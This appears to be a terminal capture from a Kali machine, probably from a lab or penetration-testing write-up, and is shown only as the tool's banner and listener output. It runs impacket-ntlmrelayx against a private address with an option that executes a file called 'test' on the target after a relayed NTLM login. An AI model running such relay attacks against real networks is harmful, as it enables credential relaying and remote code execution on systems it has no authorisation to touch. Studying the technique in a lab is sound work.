 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t 192.168.75.130 -e test
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[0] 0:python3*